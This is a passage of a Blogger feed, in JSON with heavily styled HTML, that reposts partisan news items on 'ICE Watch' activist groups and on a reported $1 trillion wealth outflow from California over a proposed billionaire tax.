680px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2010037103665787019\" frameborder=\"0\" id=\"twitter-widget-1\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-1\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2010037103665787019\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fwww.dailywire.com%2Fnews%2Fradical-ice-watch-groups-recruit-more-activists-after-minneapolis-shooting-trainings-at-capacity\u0026amp;sessionId=7721ca1a2fbff893d1eae1ca813dc7f0542871d9\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: block; flex-grow: 1; height: 805px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EVideo taken minutes before appeared to show Good repeatedly honking her horn as her car blocked the road and she danced to the loud noise from the driver’s seat.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E“I’m not happy that this woman was there at a protest violating the law by interfering with a law enforcement action. I think that we can all recognize that the best way to turn down the temperature is to tell people to take their concerns about immigration policy to the ballot box,” Vice President JD Vance said during a press conference Thursday.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E“Stop assaulting and stop inciting violence against our law enforcement officers. That’s the best way to take down the temperature,” he said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/2483899074820702143\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/radical-ice-watch-groups-recruit-more.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/2483899074820702143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/2483899074820702143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/radical-ice-watch-groups-recruit-more.html","title":"Radical ‘ICE Watch’ Groups Recruit More Activists After Minneapolis Shooting, Trainings ‘At Capacity’"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-9110857764543410473"},"published":{"$t":"2026-01-13T10:29:41.009-08:00"},"updated":{"$t":"2026-01-13T10:29:52.955-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"REPORT: California Has Lost a TRILLION Dollars in a Month Due to Talk About a New ‘Billionaire Tax’"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1495666\" class=\"wp-caption aligncenter\" id=\"attachment_1495666\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; clear: both; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px auto 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"\" class=\"size-facebook wp-image-1495666\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/gavin-newsom-trans-kids-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1495666\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EGavin Newsom – Screencap of Twitter\/X video.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EProgressives in California have been pushing for a new ‘billionaire tax’ and even though it hasn’t passed yet, the state is already suffering massive financial consequences.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAs in every other time in history, wealthy people hear talk like this and they pack up and leave.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt has been estimated that California has lost upwards of a trillion dollars in the last month alone.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3753859708\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/nypost.com\/2026\/01\/12\/us-news\/calif-loses-mind-boggling-1-trillion-in-wealth-in-past-month-alone-over-fears-of-billionaire-tax-wealth-guru\/?utm_social_post_id=650293160\u0026amp;utm_medium=social\u0026amp;utm_campaign=nypost\u0026amp;utm_source=twitter\u0026amp;utm_social_handle_id=17469289\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EThe New York Post\u003C\/a\u003E\u0026nbsp;reports:\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-49224390\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECalif. loses mind-boggling $1 trillion in wealth in past month alone over fears of ‘Billionaire Tax’: wealth guru\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECalifornia lost a mind-boggling nearly $1 trillion in wealth in the past month alone thanks to fears over its proposed “Billionaire Tax,’’ according to one of the state’s wealthiest residents.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe under-fire measure, which even lefty Gov. Gavin Newsom opposes, would slap a onetime 5% tax on residents worth more than $1 billion as of Jan. 1, 2026.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-81833822\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Collectively, the amount of Billionaire wealth that has left California in the last month (!) is now in excess of $700B,” fumed venture capitalist and former Facebook exec Chamath Palihapitiya on X on Friday.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“That means the $2T of California wealth they expected to tax is now down to $1.3T and falling quickly.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“I would not be surprised if 2026 ended with less than $1T of billionaire wealth in California and decades and hundreds of lawsuits,’’ Palihapitiya said of the whopping sum — which is enough to buy the entire NFL several times over and fund NASA at its current annual level for 40 years.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“A complete and total unforced error. Where was the Governor? Where are our leaders??” he raged.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECalifornia Republican Kevin Kiley recently appeared on Newsmax and pointed out that even if it passed, this tax would not solve the state’s financial problems.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1768326221329935606=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe proposed \"wealth tax\" is already causing an exodus from California. It turns out successful individuals would rather not have the government seize their assets simply to create a bigger pot of money for fraud, waste, and corruption.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/Zz1fkO1urq\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/Zz1fkO1urq\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Kevin Kiley (@KevinKileyCA)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/KevinKileyCA\/status\/2007249636214591878?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERather than raising taxes, which are already among the highest in the country, California needs to cut the size of government and spending. They need to do more to attract businesses and wealth to the state, instead of scaring them way.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; 